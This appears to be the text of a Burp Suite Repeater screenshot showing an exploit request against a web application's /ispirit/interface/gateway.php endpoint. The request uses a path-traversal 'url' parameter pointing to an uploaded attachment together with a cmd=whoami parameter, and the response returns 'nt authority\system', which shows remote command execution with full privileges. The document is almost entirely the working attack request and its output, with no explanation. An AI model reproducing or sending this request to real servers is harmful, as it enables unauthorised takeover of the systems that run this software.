 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://192.168.0.102
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.0.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
json={"url":"../../general/../../attach/im/2004/1210160293.jpg"}&cmd=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 13 Apr 2020 14:30:23 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system
? < + > Type a search term 0 matches
Done
221 bytes | 187 millis